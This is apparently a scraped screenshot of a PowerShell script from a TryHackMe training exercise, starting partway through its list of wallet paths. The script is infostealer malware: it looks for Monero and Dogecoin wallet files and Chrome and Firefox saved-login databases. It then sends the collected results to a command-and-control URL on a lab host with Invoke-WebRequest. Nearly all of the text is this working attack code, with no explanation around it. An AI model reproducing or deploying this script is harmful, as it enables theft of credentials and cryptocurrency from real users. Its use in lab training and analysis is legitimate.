 raw.githubusercontent.com/ × raw.githubusercontent.com/ × +
https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Revers
        "$env:USERPROFILE\.monero\wallet",
        "$env:USERPROFILE\.dogecoin\wallet.dat"
    )
    Add-Content -Path $infoFilePath -Value "`n### Crypto Wallet Files ###"
    foreach ($path in $walletPaths) {
        if (Test-Path $path) {
            Add-Content -Path $infoFilePath -Value "Found wallet: $path"
        }
    }
}

# Function to search for browser credential files (SQLite databases)
function Search-ForBrowserCredentials {
    $chromePath = "$env:USERPROFILE\AppData\Local\Google\Chrome\User Data\Default\Login Data"
    $firefoxPath = "$env:APPDATA\Mozilla\Firefox\Profiles\*.default-release\logins.json"

    Add-Content -Path $infoFilePath -Value "`n### Browser Credential Files ###"
    if (Test-Path $chromePath) {
        Add-Content -Path $infoFilePath -Value "Found Chrome credentials: $chromePath"
    }
    if (Test-Path $firefoxPath) {
        Add-Content -Path $infoFilePath -Value "Found Firefox credentials: $firefoxPath"
    }
}

# Function to send the stolen info to a C2 server
function Send-InfoToC2Server {
    $c2Url = "http://papash3ll.thm/data"
    $data = Get-Content -Path $infoFilePath -Raw

    # Using Invoke-WebRequest to send data to the C2 server
    Invoke-WebRequest -Uri $c2Url -Method Post -Body $data
}

# Main execution flow
Search-ForWallets
Search-ForBrowserCredentials
Send-InfoToC2Server